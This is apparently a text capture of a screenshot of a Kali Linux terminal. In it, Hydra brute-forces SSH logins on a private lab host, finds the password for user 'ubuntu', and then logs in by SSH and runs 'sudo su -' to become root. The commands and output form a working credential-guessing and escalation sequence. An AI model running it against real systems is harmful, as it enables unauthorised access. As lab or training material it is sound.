 └─$ hydra -L userlist.txt -P passlist.txt 192.168.138.101 ssh -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-05 13:03:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.138.101:22/
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "Att@ck!" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "hello" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "ohmygodimin" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.138.101 - login "root" - pass "Att@ck!" - 4 of 9 [child 3] (0/0)
[22][ssh] host: 192.168.138.101   login: ubuntu   password: Att@ck!
[ATTEMPT] target 192.168.138.101 - login "root" - pass "hello" - 5 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "root" - pass "ohmygodimin" - 6 of 9 [child 3] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "Att@ck!" - 7 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "hello" - 8 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "ohmygodimin" - 9 of 9 [child 1] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-05 13:03:24
thinclient_d...
┌──(kali㉿kali)-[~]
└─$ ssh ubuntu@192.168.138.101
ubuntu@192.168.138.101's password:
Welcome to Ubuntu 24.10 (GNU/Linux 6.11.0-19-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
0 updates can be applied immediately.
Last login: Wed Mar  5 12:44:01 2025 from 192.168.138.30
-bash-5.2$ sudo su -
[sudo] password for ubuntu: